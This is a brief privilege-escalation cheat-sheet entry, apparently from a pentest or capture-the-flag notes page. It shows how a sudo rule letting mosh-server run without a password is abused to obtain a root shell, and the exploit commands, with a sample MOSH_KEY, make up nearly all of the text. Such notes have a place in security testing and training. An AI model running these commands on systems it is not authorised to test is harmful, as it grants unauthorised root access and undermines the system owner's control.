 Priv Esc - when /mosh-server can run without password
mosh --server="sudo /usr/bin/mosh-server" localhost
or
// use any port between 60000 and 61000 and executes the user's login shell.
// lists out a MOSH_Key  - use it in next command
sudo /usr/bin/mosh-server new -p 60013
MOSH_KEY=RmYsRZ1ch9feXBDfpY53jA mosh-client 127.0.0.1 60013